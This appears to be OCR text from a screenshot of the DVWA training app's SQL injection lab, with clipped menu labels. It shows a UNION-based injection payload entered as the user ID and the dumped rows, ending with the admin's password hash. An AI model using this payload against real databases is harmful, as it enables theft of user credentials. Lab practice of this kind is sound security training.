 Vulnerability: SQL Injection
tions
Reset DB
orce
and Injection
lusion
load
re CAPTCHA
ection
ection (Blind)
ession IDs
OM)
eflected)
tored)
ypass
User ID:
Submit
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: admin
Surname: admin
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Hack
Surname: Me
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99